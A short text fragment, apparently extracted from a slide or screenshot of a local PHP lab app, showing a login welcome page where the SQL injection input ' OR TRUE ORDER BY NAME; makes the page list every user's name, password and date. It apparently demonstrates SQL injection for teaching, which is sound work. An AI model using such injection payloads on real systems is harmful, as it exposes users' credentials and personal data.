 localhost/welcome.php?User=Antonio
Welcome ' OR TRUE ORDER BY NAME;
Os seus dados
11 --- Antonio --- antonio123 --- 2000-11-01
3 --- Bernardo --- bernardo123 --- 2000-07-14
5 --- Carmo --- carmo123 --- 2000-10-30
...
Sign Out